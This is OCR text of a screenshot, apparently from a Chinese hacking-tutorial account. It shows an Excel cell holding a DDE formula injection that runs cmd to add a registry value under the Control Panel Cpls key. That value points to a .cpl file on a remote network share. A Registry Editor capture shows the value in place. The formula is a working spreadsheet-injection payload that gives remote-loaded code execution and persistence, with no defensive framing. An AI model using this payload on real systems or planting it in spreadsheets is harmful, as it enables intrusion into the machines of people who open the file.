 文件 开始 插入 绘图 页面布局 公式 数据 审阅 视图 帮助 操作说明搜索
等线 11 A A 自动换行 常规
粘贴 B I U A wén 合并后居中 % 条件格式 套用 表格格式 单元格样式 插入 删除 格式 排序和
剪贴板 字体 对齐方式 数字 样式 单元格
A1 fx =cmd|' /C reg add "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Control Panel\Cpls" /t REG_SZ /d "\\WIN-339FINFSV15\testcpl\hook.cpl"'!_xlbgnm.A1
A B C D E F G H I J K L M N O P Q
1 #REF!
2
3
4
5
6
7
8 注册表编辑器
9 文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
10 计算机\HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Control Panel\Cpls
11 CurrentVersion 名称 类型 数据
12 AccountState ab (默认) REG_SZ \\WIN-339FINFSV15\testcpl\hook.cpl
13 ActivityDataModel
14 AdvertisingInfo
15 App Paths
16 AppBroadcast
17 AppHost
HACK学习呀